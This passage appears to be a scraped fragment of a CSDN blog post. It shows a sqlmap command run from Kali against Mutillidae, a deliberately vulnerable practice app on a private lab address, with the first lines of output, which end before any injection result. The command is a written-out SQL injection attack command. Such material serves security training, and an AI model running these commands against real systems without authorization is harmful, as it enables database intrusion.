 root@kali:~# sqlmap  -u "http://192.168.51.36/mutillidae/index.php?page=user-info.php&username=1&password=1&user-info-php-submit-button=View+Account+Details"  --refere
r=="aaaaaaaa"  --level 3  --dbs
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.3.10#stable}
|_ -| . [)]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 03:30:43 /2019-11-13/
[03:30:43] [INFO] testing connection to the target URL
[03:30:43] [INFO] testing if the target URL content is stable
[03:30:43] [INFO] target URL content is stable
[03:30:43] [INFO] testing if GET parameter 'page' is dynamic
https://blog.csdn.net/qq_41860876